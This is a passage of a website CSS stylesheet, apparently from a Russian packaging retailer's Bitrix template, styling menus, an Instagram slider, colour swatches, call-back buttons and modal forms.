    line-height: 24px;
    margin-bottom: 8px;
    display: inline-block;
}

.zakupka_product__text--contact {
    display: flex;
    justify-content: space-between;
}

.zakupka_product__text--contact>* {
    width: 50%;
}

.zakupka_product__text--contact .zakupka_product__time {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
}

.zakupka_product__text--contact .zakupka_product__contact {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

@media (max-width: 767px) {
    .zakupka_product__text--contact {
        flex-direction: column;
    }

    .zakupka_product__text--contact>* {
        width: 100%;
        margin-bottom: 6px;
    }
}

.img_filters .gallery-main:before {
    content: '';
    position: absolute;
    left: 20px;
    top: 20px;
    width: 140px;
    height: 44px;
    background: url(/images/zakupki/img_filter_big.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 10;
}


i.i-under_order_txt {
    display: inline-block;
    height: 20px;
    width: 80px;
    background: url(/images/under_order_txt.png) center no-repeat;
}

/* INSTAGRAM SLIDER CSS */
.owl-carousel--instagram_slider .owl-dots {
    position: absolute;
    bottom: 98px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 767px) {
    .owl-carousel--instagram_slider .owl-dots {
        bottom: 20px;
    }
}

.owl-carousel--instagram_slider button.owl-dot {
    width: 12px;
    height: 12px;
    background: #fff;
    border-radius: 50%;
    margin: 0 6.5px;
    border: 1px solid #E6E6E6;
    outline: none;
}

.owl-carousel--instagram_slider .owl-dot.active {
    background: #27B243;
    border-color: transparent;
}

.owl-carousel--instagram_slider .owl-nav {
    position: absolute;
    top: 50%;
    margin: 0;
    width: 100%;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: #27B243;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] span {
    display: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-]:hover {
    background: #1A8A2E;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next {
    right: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next:hover {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(0);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev {
    left: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev:hover {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider button.owl-dot:not(.active):hover {
    background: #1A8A2E;
    border-color: transparent;
}

/* main-menu start */
.main-menu,
.body-is-locked,
.main-menu-toggle,
.main-menu-toggle--open,
.main-menu__link,
.main-sub-menu__toggle::before,
.js-city_list--wrapper::before .main-sub-menu__link,
.main-sub-menu__item {
   /* -webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.nav-block-first {
    background: #27b243;
}

@media(min-width: 768px) {
    .nav-block-first {
        height: 36px;
    }
}

@media(min-width: 992px) {
    .nav-block-first {
        height: 40px;
    }
}

@media(min-width: 1200px) {
    .nav-block-first .container--main-menu {
        max-width: 1200px;
    }
}

.main-menu-toggle {
    position: absolute;
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    border-radius: 2px;
    background: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);
}

.main-menu-toggle::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 22px;
    height: 24px;
    content: "";
    background-image: url("/bitrix/templates/mirpack_new/images/burger-icon.svg");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.main-menu-toggle--open::before {
    width: 18px;
    height: 20px;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 1l16.5 18M.75 19l16.5-18' stroke='%23fff' stroke-width='1.5'/%3E%3C/svg%3E");
}

@media (min-width: 768px) {
    .main-menu-toggle {
        display: none;
    }
}

nav.main-menu .mobile-block{
    display: none;
}

nav.main-menu .mobile-block form{
    flex: auto;
    position: relative;
    margin-right: 7px;
}

nav.main-menu .mobile-block form input{
    width: 100%;
    border-radius: 2px;
    background: #F2F2F2;
    padding: 11px 12px 11px 48px;
    color: #7A7A7A;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    border: none;
}

nav.main-menu .mobile-block form button.submit{
    position: absolute;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 9px;
    left: 12px;
    border: none;
}

nav.main-menu .mobile-block form button.submit svg{
    width: 100%;
    height: 100%;
}

nav.main-menu .mobile-block .button-widget--menu{
    margin: 0;
}

@media(max-width: 767px) {
    .body-is-locked {
        overflow: hidden;
        height: 100%;
    }

    nav.main-menu {
        position: fixed;
        z-index: 1002;
        top: 0;
        right: 0;
        left: 100%;
        overflow: hidden;
        overflow-y: auto;
        width: 100%;
        height: 100%;
        background: #fff;
        padding-top: 60px;
        -webkit-overflow-scrolling: touch;
    }

    nav.main-menu--open {
        left: 0;
    }

    nav.main-menu .mobile-block{
        display: flex;
        align-items: center;
        margin: 14px 15px;

    }
}

.main-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-menu__item {
    position: relative;
}

@media(max-width: 767px) {
    .main-menu__item {
        background: #27b243;
    }
}

.main-menu__link {
    font-size: 16px;
    font-weight: 400;
    display: block;
    padding: 14px 15px;
    text-decoration: none !important;
    color: #fff !important;
    border-bottom: 1px solid rgba(255, 255, 255, .3);
    z-index: 0;
    position: relative;
}
.is-show .main-menu__link{
    z-index: 99999;
}
.main-menu__link:hover,
.main-menu__link:focus {
    border-bottom-color: rgba(255, 255, 255, .3);
}

.main-menu__link-text::before {
    display: none !important;
}

.main-menu__link-text {
    white-space: nowrap;
}

@media (min-width: 767px) and (max-width: 1365px) {
    .main-menu__link-text--delivery>span {
        overflow: hidden;
        display: inline-block;
        font-size: 0;
        width: 0;
    }
}

@media(min-width: 768px) {

    .main-menu__partial,
    .main-menu__list {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-menu__item {
        position: static;
    }

    .js-load-products {
        min-width: 130px;
    }

    .main-menu__link {
        font-size: 10px;
        font-weight: 600;
        line-height: 1;
        display: flex;
        align-content: center;
        align-items: center;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        padding: 13px 12px;
        text-transform: uppercase;
        border: none;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 18px;
    }

    .main-menu__link--prod:before {
        display: inline-block;
        width: 18px;
        height: 14px;
        margin-right: 5px;
        content: "";
        background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_4710_3063)' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M1.833 2h4A2.667 2.667 0 018.5 4.667V14a2 2 0 00-2-2H1.833V2zM15.167 2h-4A2.667 2.667 0 008.5 4.667V14a2 2 0 012-2h4.667V2z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_4710_3063'%3E%3Cpath fill='%23fff' transform='translate(.5)' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
        background-repeat: no-repeat;
        background-position: center center;
        background-size: cover;
    }

    @media not all and (min-resolution:.001dpcm) {
        @media {
            .main-menu__link {
                padding-top: 14px;
                padding-bottom: 12px;
            }

            .main-menu__link--prod:before {
                position: relative;
                top: -1px;
            }
        }
    }
}

@media(min-width: 992px) {
    .main-menu__link {
        font-size: 14px;
    }
}

@media(min-width: 1200px) {
    .main-menu__link {
        padding-right: 20px;
        padding-left: 20px;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 27px;
    }

    .menu__toggle_parent:hover .main-sub-menu__toggle::before {
        transform: scale(1) rotate(180deg);
    }

    .main-sub-menu__toggle {
        cursor: default;
    }

    .js-load-products {
        min-width: 164px;
    }
}

.main-menu__item.is-active .main-menu__link,
.main-menu__item:hover .main-menu__link,
.main-menu__link:hover {
    color: #fff;
    background: #1c9331;
}

@media (max-width: 768px) {

    .main-menu__item:hover .main-menu__link,
    .main-menu__link:hover {
        background: transparent;

    }
}

/* main-sub-menu */
/*.main-sub-menu {*/
/*    display: none;*/
/*}*/
.main-sub-menu__toggle.is-show+.main-sub-menu {
    display: block;
}

.main-sub-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-sub-menu__list:last-child {
    margin-right: 0;
}

.main-sub-menu__item {
    border-bottom: 1px solid rgba(255, 255, 255, .3);
}

@media(max-width: 767px) {
    .main-sub-menu>.container {
        padding-right: 0;
        padding-left: 0;
    }
}

@media(min-width: 768px) {
    .main-sub-menu__list {
        width: 33.3333%;
        padding: 0;
        list-style: none;
    }

    .main-sub-menu__list:not(:last-child) {
        padding-right: 20px;
    }

    .main-sub-menu__item {
        border-bottom: none;
    }

    .main-sub-menu__item:not(:first-child) {
        border-top: 1px solid #e6e6e6;
    }

    .main-sub-menu__item.is-active,
    .main-sub-menu__item.is-active+.main-sub-menu__item,
    .main-sub-menu__item:hover,
    .main-sub-menu__item:hover+.main-sub-menu__item {
        border-top-color: #1c9331;
    }

    .main-sub-menu {
        position: absolute;
        z-index: 1000;
        top: 100%;
        left: 0;
        min-width: 160px;
        margin: 0;
        padding: 20px 0;
        background: #fff;
        background-clip: padding-box;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .row.otst {
        margin: 0;
    }

    .main-menu__item.menu__toggle_parent {
        position: relative;
    }

    .main-menu__link--prod:before {
        display: none;
    }

    .main-sub-menu--product {
        position: fixed;
        right: 0;
    }

    .main-sub-menu.is-show {
        display: block !important;
    }
}

@media (min-width: 768px) {
    .main-sub-menu {
        min-width: 605px;
    }

    .main-sub-menu--product {
        top: 121px;
    }
}

@media (min-width: 992px) {
    .main-sub-menu--product {
        top: 158px;
    }
}

@media(min-width: 1200px) {
    .main-sub-menu--product {
        top: 154px;
    }

    .main-sub-menu {
        right: 0;
        left: 0;
        display: block !important;
        overflow: hidden;
        visibility: hidden;
        opacity: 0;
       /* -webkit-transition: all .05s linear;*/
        transition: all .05s linear;
    }

    .main-sub-menu__list {
        width: 270px;
    }

    .main-sub-menu__list:not(:last-child) {
        margin-right: 60px;
        padding-right: 0;
    }

    .main-menu__item:hover>.main-sub-menu {
        /*-webkit-transition-delay: .3s;*/
        transition-delay: .3s;
        visibility: visible;
        opacity: 1;
    }
}

.main-sub-menu__link {
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    overflow: hidden;
    padding: 14px 15px;
    white-space: nowrap;
    text-decoration: none;
    text-overflow: ellipsis;
    word-wrap: normal;
    color: #fff;
    background: #1c9331;
}

.main-sub-menu__link.is-active,
.main-sub-menu__item:hover>.main-sub-menu__link {
    color: #fff;
}

@media(min-width: 768px) {

    .main-sub-menu__item.is-active .main-sub-menu__link,
    .main-sub-menu__linka:focus,
    .main-sub-menu__link:hover,
    .main-sub-menu__item:hover>.main-sub-menu__link {
        color: #1c9331 !important;
    }

    .main-sub-menu__inner {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-sub-menu__link {
        text-decoration: none !important;
        font-size: 14px;
        font-weight: 600;
        padding: 5px 0;
        color: #333;
        background: #fff;
    }

    /* main-sub-menu__item--two-level */
    .main-sub-menu__item--two-level:not(:nth-child(2)) {
        margin-left: 20px;
    }

    .main-sub-menu__item--two-level:nth-child(2) {
        padding-left: 20px;
    }

    .main-sub-menu__item--two-level .main-sub-menu__link {
        font-weight: 400;
    }
}

/* .js-city_list--wrapper {
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    bottom: 0;
    width: 48px;
    height: 47px;
    border-left: 1px solid rgba(255, 255, 255, .3);
} */
.main-sub-menu__toggle {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    /*height: 47px;*/
}

/* .js-city_list--wrapper::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
} */
/*.main-sub-menu__toggle::before {*/

.menu__toggle_parent .main-menu__link:after{
    position: absolute;
    top: 0;
    right: 5px;
    bottom: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
}

@media(max-width: 1199px){
    .menu__toggle_parent .main-menu__link:after{
        right: 0;
    }
}

.main-sub-menu__toggle.is-show::before ,
.js-city_list--wrapper.is-show::before {
    transform: scale(1) rotate(180deg);
}

@media(min-width: 768px) {

    /* .js-city_list--wrapper {
        position: absolute;
        z-index: 1;
        top: 0;
        right: 4px;
        width: 17px;
        height: 16px;
        border: none;
        margin: auto;
    } */
    /*.main-sub-menu__toggle {
        bottom: 0;
        height: auto;
    }*/

    .main-sub-menu__toggle::before {
        right: 1px;
    }
}

/* main-menu__item--one-col */
@media (min-width: 768px) {
    .main-menu__item--one-col .main-sub-menu {
        min-width: auto;
        padding-right: 20px;
        padding-left: 20px;
    }

    .main-menu__item--one-col .main-sub-menu__list {
        width: 100%;
        margin-right: 0;
        min-width: 200px;
    }

    .main-menu__item--one-col .main-sub-menu__link {
        font-weight: 400;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .main-menu__item--right .main-sub-menu {
        right: 0;
        left: auto;
    }
}

@media(min-width: 1200px) {
    .main-menu__item--one-col {
        position: relative;
    }

    .main-menu__item--one-col .main-sub-menu {
        right: auto;
    }

    .main-sub-menu__toggle::before {
        right: 5px;
    }
}

/* main-menu end */
/* promotions */
.promotion__block .promotion__title {
    font-size: 22px;
}

.promotion__block .promotion__img {
    margin-top: 20px;
    box-shadow: 0 4px 15px rgb(0 0 0 / 15%);
    width: 100%;
}

.promotion__block:not(:last-child) {
    margin-bottom: 40px;
}

@media(max-width: 767px) {
    .promotion__block .promotion__title {
        font-size: 18px;
    }
}

/* promotions end*/
.header-top__search_btn {
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
    margin-left: auto;
    margin-top: 10px;
}

.main-menu__item .soc_numbers {
    position: relative;
    right: auto;
    top: auto;
}

@media(max-width: 1230px) {
    .btn__title {
        margin: 0;
        font-size: 0;
    }
}

.header .soc_numbers {
    top: 0;
    right: -110px;
    margin-left: 0;
}

@media(min-width: 992px) {
    .live-search {
        display: block;
    }

    .header-top__search_btn {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .header-top__search {
        margin-top: 0;
        margin-bottom: 0;
        text-align: right;
    }
}

@media(min-width: 1366px) {
    .header-promo {
        margin-right: 22px;
    }

    .header-top__search {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .soc_numbers__link--wrapper {
        font-weight: 500;
        font-size: 13px;
        line-height: 18px;
        color: #fff;
        flex-direction: column;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper {
        flex-direction: row;
        color: #888888;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper .soc_numbers__link {
        margin-right: 5px;
    }

    .md-modal-webcube-pp__content .soc_numbers.md-modal-webcube-pp__soc_numbers li:not(:last-child) {
        margin-right: 7px;
    }
}

/* header-call-back */
.header-call-back {
    /* position: absolute;
    right: 0;
    bottom: 0; */
    opacity: 0;
}

.header-call-back.is-show {
    opacity: 1;
}

@media(min-width: 1600px) {
    .header-call-back {
        margin-right: 8px;
        min-width: 183px;
    }

}

@media(max-width: 1230px) {
    .header-call-back {
        display: none;
    }
}

#tlphPopupOpen {
    position: relative !important;
    top: auto !important;
    bottom: auto !important;
    right: auto !important;
    left: auto !important;
    display: block !important;
    width: auto !important;
    height: auto !important;
    border-radius: 0 !important;
    background: none !important;
    box-shadow: none !important;
    transition: width 0s ease-in, height 0s ease-in;
    z-index: 0 !important;
    margin-left: 8px !important;
}

@media(min-width: 768px) {
    #tlphPopupOpen {
        margin-bottom: 8px !important;
        margin-left: 0 !important;
    }
}

@media(min-width: 1600px) {
    #tlphPopupOpen {
        margin-bottom: 0 !important;
        margin-right: 8px !important;
    }
}

.tlph-popup__trigger-icon {
    width: auto !important;
    height: 40px !important;
    background: none !important;
}

.tlph-popup__trigger-icon::after {
    font-size: 13px;
    font-weight: bold;
    line-height: 1;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
    content: "Заказать звонок";
    white-space: nowrap;
    letter-spacing: .04em;
    text-transform: uppercase;
    color: #fff;
    border-radius: 2px;
    background: #e40029;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2);
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
}

.tlph-popup__trigger:hover .tlph-popup__trigger-icon::after {
    background: #d3052b;
}

.tlph-popup__trigger-icon:hover::after {
    text-decoration: none;
}

@media(min-width: 1366px) {
    .tlph-popup__trigger-icon::after {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

/*Catalog Color block */
.section_color .grid__item {
    width: 38px;
    min-width: 38px;
    max-width: 38px;
    height: 38px;
    border: 1px solid #E6E6E6;
    font-size: 0;
    margin-right: 12px;
    margin-bottom: 8px;
}

.section_color .grid__item:nth-last-child(2) {
    margin-right: 0;
}

.section_color .grid__item:last-child {
    display: none;
}

.section_color .grid__item.chernye {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.6) 0%, #161616 100%);
}

.section_color .grid__item.belye {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.6) 0%, #F4F3F3 100%);
}

.section_color .grid__item.sinie {
    background: linear-gradient(180deg, rgba(0, 70, 175, 0.6) 0%, #0046AF 100%);
}

.section_color .grid__item.prozrachnye {
    background: none;
    position: relative;
}

.section_color .grid__item.prozrachnye:before {
    content: '';
    position: absolute;
    width: 50px;
    height: 1px;
    display: block;
    background: #E6E6E6;
    transform: rotate(45deg);
}


.section_color .grid__item.krasnye {
    background: linear-gradient(180deg, rgba(255, 0, 0, 0.6) 0%, #FF0000 100%);
}

.section_color .grid__item.zheltye {
    background: linear-gradient(180deg, rgba(255, 230, 0, 0.6) 0%, #FFE600 100%);
}

.section_color .grid__item.zelenye {
    background: linear-gradient(180deg, rgba(28, 147, 49, 0.6) 0%, #1C9331 100%);
}

.sections__block.sections__block--vid {
    display: flex;
    justify-content: space-between;
}

.sections__block.sections__block--vid img {
    margin-right: 8px;
}

.sections__block.sections__block--vid .sections__block__content {
    width: 100%;
}

.sections__block.sections__block--vid .sections__block__content:first-child {
    margin-right: 15px;
}

@media (max-width: 991px) {
    .sections__sidebar {
        flex-direction: column;
    }
}

@media (max-width: 767px) {
    .js-catalog_show {
        width: 100%;
        margin-top: 10px;
    }

    .section_color {
        padding: 10px 10px 0;
    }
}

/* mptr-info */
.mptr-info {
    max-width: 720px;
}

.mptr-info__logo {
    flex: 0 1 200px;
    width: 200px;
    max-width: 200px;
    min-width: 200px;
}

.mptr-info__img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.mptr-info__text {
    font-weight: normal;
    color: #333;
    margin-bottom: 15px;
}

.mptr-info--gde-kupit {
    margin-top: 40px;
}

.market-reviews .mptr-info--gde-kupit,
.find-market .mptr-info--gde-kupit {
    display: none !important;
}

@media(min-width: 768px) {

    .mptr-info--contacts,
    .mptr-info--gde-kupit {
        display: flex;
        align-items: center;
    }

    .mptr-info--contacts .mptr-info__text,
    .mptr-info--gde-kupit .mptr-info__text {
        margin-right: 15px;
        margin-bottom: 0;
    }
}

.item-line,
.item-line-phone {
    display: flex;
    align-items: center;
}

.item-line-phone {
    line-height: 32px;
    white-space: nowrap;
}

.item-line-phone .phone-icons img {
    margin-right: 5px;
}

.item-line .soc_numbers--contacts_page {
    margin: 0 0 0 15px;
}

/*********************/
.grid--column--2,
.grid--column--5 {
    border-right: 1px solid #E0E0E0;
    border-bottom: 1px solid #E0E0E0;
}

.grid--column--2 .grid__item,
.grid--column--5 .grid__item {
    margin: 0;
    border: none;
    border-top: 1px solid #E0E0E0;
    border-left: 1px solid #E0E0E0;
}

.section_color .grid {
    justify-content: center;
}

.section_color .grid__item {
    margin-right: 8px;
}

.grid--custom {
    margin: 0 -5px 0 1px;
}

/****************/
.page-instagram__info .btn {
    display: none;
}

.grid--column--3 .sections__grid-item:first-child {
    border-bottom: none
}

#modal_telephone {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#modal_chouse_city {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#send-price {
    position: fixed;
    /* top: 170px;*/
    width: 60%;
    max-width: 100%;
    background: #fff;
    left: 20%;
    margin-top: -130px;
    top: 30%;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#send-price span.modal-title {
    font-size: 22px;
}

#send-price .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#success {
    position: fixed;
     top: 170px;
    width: 40%;
    max-width: 100%;
    background: #fff;
    left: 30%;
    margin-top: -130px;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#success span.modal-title {
    font-size: 22px;
    text-align: center;
}

#success .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#send-price .form-group.checkbox {
    cursor: pointer;
}

#send-price .form-group.checkbox input[name="agree"] {
    display: none;
}

#send-price .form-group.checkbox .bx-soa-policy {
    margin: 0 0 10px 0;
    text-align: left;
    font-weight: normal;
    position: relative;
    padding-left: 30px;
}

@media(max-width: 768px) {
    #send-price .form-group.checkbox .bx-soa-policy {
        font-size: 12px;
    }
}

#send-price .form-group.checkbox .bx-soa-policy:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #FFFFFF;
    top: 5px;
    left: 0;
    border-radius: 5px;
    border: 1px solid #cccccc;
}

#send-price .form-group.checkbox input[name="agree"]:checked+.bx-soa-policy:before {
    background-image: url("/images/check.png");
    background-position: center;
    background-size: 90%;
    background-repeat: no-repeat;

}

#send-price .modal-footer .footer-wrap {
    display: flex;
    align-items: center;
    width: 100%;
}

@media (max-width: 860px) {
    #send-price .modal-footer .footer-wrap {
        flex-direction: column;
        align-items: self-start;
    }
}

#send-price .modal-footer button {
    padding: 10px 15px;
    text-transform: uppercase;
    background: #FFFFFF;
    border: 3px solid #27b244;
    color: #27b244;
    font-weight: 600;
}

@media (max-width: 1024px) {
    #send-price,
    #success{
        width: 70%;
        left: 15%;
        margin-top: 0;
        top: 15%;
    }


    #send-price span.modal-title,
    #success span.modal-title{
        font-size: 18px;
    }

}

@media (max-width: 767px) {
    #send-price {
        width: 90%;
        left: 5%;
        top: 30px;
        padding: 20px;
        z-index: 9999;
    }

    #send-price span.modal-title {
        font-size: 15px;
    }
}

#modal_telephone h4,
#send-price h4 {
    margin-bottom: 20px;
}

#modal_telephone .modal-body,
#send-price .modal-body {
    margin: 0 -15px;
}

#modal_telephone .form-group,
#send-price .form-group {
    display: flex;
    flex-direction: column;
}

#modal_telephone .form-group label,
#send-price .form-group label {
    order: 0;
}

#modal_telephone .form-control,
#send-price .form-control {
    order: 1;
}

.modal.fade.fade-in {
    display: block;
}

.header-call-back {
    width: auto !important;
    height: 40px !important;
    display: block;
    background: #e40029;
    color: #fff !important;
    text-align: center;
    opacity: 1;
    text-transform: uppercase;
    text-decoration: none !important;
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 10px;

}

.header-call-back:hover {
    opacity: 0.8;
}

.basket-item-block-properties {
    flex-wrap: wrap;
}

.basket-items-list-table a {
    display: inline;
}

.alert-dismissable,
.alert-dismissible {
    padding: 7px;
    font-size: 12px;
    color: #000;
}

.bx_stars_rating_votes {
    font-size: 10px !important;
}

/*.container > .section_subcategories {*/
/*    opacity: 0;*/
/*    height: 95px;*/
/*}*/

.target-catalog-banner-cost {
    height: 78px;
}


@media (max-width: 768px) {
    .target-catalog-banner-cost {
        height: auto;
    }
}

[data-name='material'] .lvl2:nth-child(n+6) {
    display: none;
}

.kombox-combo .more-link {
    font-size: 14px;
    border-bottom: 1px dashed rgb(170, 170, 170);
    color: rgb(170, 170, 170);
    text-decoration: none;
    cursor: pointer;
}

.section_subcategories-list--item {
    padding: 10px 0 !important;
}

.section_subcategories-list--item span,
.section--catalog-page .section_subcategories-list--item a {
    background: #fff !important;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1) !important;
    border-radius: 5px !important;
    padding: 8px 15px !important;
    border: none !important;
    margin: 0 7px 0 5px !important;
    color: rgb(114, 114, 114)
}

ul.section_subcategories-list--no_carousel {
    min-height: 30px !important;
    height: auto;
}

#description .seo-container {
    margin-left: -15px;
}

.item_buttons_price_block {
    font-size: 24px;
    font-weight: 700;
    line-height: 40px;
    margin-left: 35px;
}

.product-item-detail-info-container {
    order: 4;
}

@media (min-width: 768px) {
    .market-list li {
        width: calc(16.66% + 1px);
        max-width: calc(16.66% + 1px);
        min-width: calc(16.66% + 1px);
    }
}

.catalog-banner__cost {
    min-height: 58px;
}

.catalog-banner__banner {
    min-height: 246px;
}

.sidebar-contacts-flex {
    display: flex
}

